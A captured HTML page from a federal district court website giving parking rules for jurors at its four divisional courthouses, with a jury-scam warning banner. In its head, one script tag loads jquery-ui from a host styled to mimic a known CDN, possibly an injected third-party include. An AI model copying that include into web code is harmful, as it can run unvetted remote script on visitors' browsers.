

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gand.uscourts.gov/parking-jurors
body_size: 7309
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/parking-jurors" />
<link rel="shortlink" href="/node/62" />
<link rel="shortcut icon" href="https://www.gand.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.gand.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.gand.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.gand.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.gand.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.gand.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Parking for Jurors | Northern District of Georgia | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.gand.uscourts.gov/sites/gand/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gand.uscourts.gov/sites/gand/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.gand.uscourts.gov/sites/gand/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.gand.uscourts.gov/sites/gand/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.gand.uscourts.gov/sites/gand/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.gand.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t68zuz"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-N8BS54GG5T"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-N8BS54GG5T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Georgia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Georgia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-N8BS54GG5T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-62 node-type-page section-parking-jurors">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.gand.uscourts.gov/sites/gand/files/NORTHERN_DISTRICT_OF_GEORGIA_seal_regular_color4.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Georgia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Leigh Martin May, Chief Judge<br>Kevin P. Weimer, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="gand_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-618"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-620"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-703"><a href="/clerks-office-directory">Clerk&#039;s Office Directory</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/district-judge-directory">District Judge Directory</a></li>
<li class="leaf has-children menu-mlid-722"><a href="/magistrate-judge-directory">Magistrate Judge Directory</a></li>
<li class="leaf menu-mlid-733"><a href="/court-reporter-directory">Court Reporter Directory</a></li>
<li class="leaf menu-mlid-734"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-741"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-736"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-738"><a href="/prisoner-and-pro-se-guidance">Prisoner and Pro Se Guidance</a></li>
<li class="leaf menu-mlid-740"><a href="/technology-available-courtrooms">Technology Available in Courtrooms</a></li>
<li class="leaf menu-mlid-737"><a href="https://www.uscourts.gov/services-forms/federal-court-reporting-program">Transcripts</a></li>
<li class="last leaf has-children menu-mlid-749"><a href="/accountability-treatment-and-leadership-court-%E2%80%9Catl-court%E2%80%9D">ATL Court</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-638"><a href="/jury-info" class="active-trail">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-696"><a href="/jury-hours-and-contact-info">Jury Hours and Contact Info</a></li>
<li class="leaf menu-mlid-813"><a href="/juror-scam-alert">Juror Scam Alert</a></li>
<li class="leaf menu-mlid-697"><a href="/checking-your-reporting-status">Checking Your Reporting Status</a></li>
<li class="leaf has-children active-trail active menu-mlid-698"><a href="/parking-jurors" class="active-trail active">Parking for Jurors</a></li>
<li class="leaf menu-mlid-754"><a href="/failure-appear">Failure to Appear</a></li>
<li class="leaf menu-mlid-759"><a href="/juror_faq">Juror FAQs</a></li>
<li class="leaf menu-mlid-755"><a href="/protection-jurors-employment-and-message-employers">Protection of Employment</a></li>
<li class="leaf menu-mlid-756"><a href="/juror-handbooks">Juror Handbooks</a></li>
<li class="leaf menu-mlid-757"><a href="/public-notice">Public Notice</a></li>
<li class="last leaf menu-mlid-758"><a href="https://ejuror2.uscourts.gov/gand">eJuror</a></li>
</ul></li>
<li class="expanded menu-mlid-634"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-760"><a href="/admission-ndga-bar">Admission to NDGA Bar</a></li>
<li class="leaf menu-mlid-764"><a href="/provisional-admission-ndga-bar">Provisional Admission to NDGA Bar</a></li>
<li class="leaf menu-mlid-761"><a href="/admission-pro-hac-vice">Admission Pro Hac Vice</a></li>
<li class="leaf menu-mlid-766"><a href="/attorney-identification-id-card">Attorney Identification (ID) Card</a></li>
<li class="leaf menu-mlid-792"><a href="/certificate-of-good-standing">Certificate of Good Standing</a></li>
<li class="last leaf has-children menu-mlid-637"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></li>
<li class="expanded menu-mlid-774"><a href="/electronic-case-filing">Electronic Case Filing</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/ecf_faq">Case Filing FAQs and Common Errors</a></li>
<li class="leaf menu-mlid-776"><a href="/nextgen-information">ECF Access for Attorneys Registered Prior to April 15, 2019</a></li>
<li class="leaf menu-mlid-763"><a href="/ecf-access-mdl-attorneys">ECF Access for MDL Attorneys</a></li>
<li class="leaf menu-mlid-762"><a href="/ecf-access-phv-attorneys">ECF Access for PHV Attorneys</a></li>
<li class="leaf menu-mlid-765"><a href="/ecf-access-provisionally-admitted-federal-attorneys">ECF Access for Provisionally Admitted Federal Attorneys</a></li>
<li class="leaf menu-mlid-777"><a href="/eaccess_faq">ECF Access FAQs</a></li>
<li class="leaf menu-mlid-778"><a href="/ecf-user-manuals">ECF User Manuals</a></li>
<li class="leaf menu-mlid-779"><a href="/pdf-files-and-scanning-tips">PDF Files and Scanning Tips</a></li>
<li class="leaf menu-mlid-780"><a href="/cv-sealed-procedures">Procedures for Electronic Filing Under Seal in Civil Cases</a></li>
<li class="leaf menu-mlid-781"><a href="/redaction">Redaction</a></li>
<li class="leaf menu-mlid-782"><a href="/refund-paygov">Refund Procedures</a></li>
<li class="leaf menu-mlid-783"><a href="/transcript-availability">Transcript Availability</a></li>
<li class="leaf menu-mlid-784"><a href="/temporary-procedures-electronically-filing-documentary-exhibits-admitted-during-videotelephone">Temporary Procedures for Electronically Filing Documentary Exhibits Admitted During Video/Telephone Proceedings</a></li>
<li class="leaf menu-mlid-785"><a href="/temporary-procedures-electronic-filing-sealed-documents-criminal-matters">Temporary Procedures for Electronic Filing of Sealed Documents in Criminal Matters</a></li>
<li class="leaf menu-mlid-786"><a href="/viewing-restricted-documents">Viewing Restricted Documents</a></li>
<li class="last leaf menu-mlid-787"><a href="/privacy-statement">Privacy Statement</a></li>
</ul></li>
<li class="expanded menu-mlid-625"><a href="/rules-orders-forms">Rules, Orders &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-624"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-744"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/local-rules-and-orders/general-orders">General, Standing, and Administrative Orders</a></li>
<li class="leaf menu-mlid-745"><a href="/commonly-used-forms">Commonly Used Forms</a></li>
<li class="leaf menu-mlid-739"><a href="/prisoner-forms">Prisoner Forms and Standard Conditions of Supervision</a></li>
<li class="leaf menu-mlid-746"><a href="https://www.ca11.uscourts.gov/forms-information">11th Circuit Court of Appeal Forms</a></li>
<li class="leaf menu-mlid-747"><a href="https://www.ca11.uscourts.gov/rules-procedures">11th Circuit Court of Appeal Local Rules</a></li>
<li class="last leaf menu-mlid-636"><a href="/alternative-dispute-resolution">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-748"><a href="/naturalization">Naturalization</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

            <div class="l-region l-region--highlighted">
    <div id="block-block-8" class="block block--block block--block-8">
        <h2 class="block__title">Important Announcement</h2>
      <div class="block__content">
    <p><strong>SCAM ALERT: Do Not Pay Callers Who Threaten to Arrest You Unless You Pay</strong><br />
Residents of the Northern District of Georgia continue to receive fraudulent phone calls claiming that the victim failed to appear for jury duty in federal court and/or has an arrest warrant or similar adverse situation. The scammer tells the victim that he or she can avoid arrest or other negative consequences by making a payment, which may include purchasing a pre-paid card—such as a Green Dot card or gift card—and then giving the card number to the scammer. Click <a href="/juror-scam-alert" target="_blank">here</a> for more information.</p>
  </div>
</div>
  </div>

          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/jury-info">For Jurors</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Parking for Jurors            </h1>
          
                                        
                      <article about="/parking-jurors" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Parking for Jurors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Parking is available for jurors at each divisional courthouse. Select the division name from the menu on the left of this screen for detailed driving directions.</p>
<p><strong>At the Atlanta division courthouse only, jurors must bring their license plate number with them into the courthouse to validate their parking.  Failure to follow the instructions provided in the jury summons letter and during juror orientation may result in the vehicle being booted.</strong></p>
<p>No validation is needed to park free of charge in the Gainesville, Newnan, and Rome divisions.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-696"><a href="/jury-hours-and-contact-info">Jury Hours and Contact Info</a></li>
<li class="leaf menu-mlid-813"><a href="/juror-scam-alert">Juror Scam Alert</a></li>
<li class="leaf menu-mlid-697"><a href="/checking-your-reporting-status">Checking Your Reporting Status</a></li>
<li class="expanded active-trail active menu-mlid-698"><a href="/parking-jurors" class="active-trail active">Parking for Jurors</a><ul class="menu"><li class="first leaf menu-mlid-809"><a href="/juror-parking-atlanta">Atlanta Juror Parking</a></li>
<li class="leaf menu-mlid-810"><a href="/juror-parking-gainesville">Gainesville Juror Parking</a></li>
<li class="leaf menu-mlid-811"><a href="/juror-parking-newnan">Newnan Juror Parking</a></li>
<li class="last leaf menu-mlid-812"><a href="/juror-parking-rome">Rome Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-754"><a href="/failure-appear">Failure to Appear</a></li>
<li class="leaf menu-mlid-759"><a href="/juror_faq">Juror FAQs</a></li>
<li class="leaf menu-mlid-755"><a href="/protection-jurors-employment-and-message-employers">Protection of Employment</a></li>
<li class="leaf menu-mlid-756"><a href="/juror-handbooks">Juror Handbooks</a></li>
<li class="leaf menu-mlid-757"><a href="/public-notice">Public Notice</a></li>
<li class="last leaf menu-mlid-758"><a href="https://ejuror2.uscourts.gov/gand">eJuror</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.gand.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/ecf_faq">Case Filing FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.gand.uscourts.gov/sites/gand/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'gand_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>
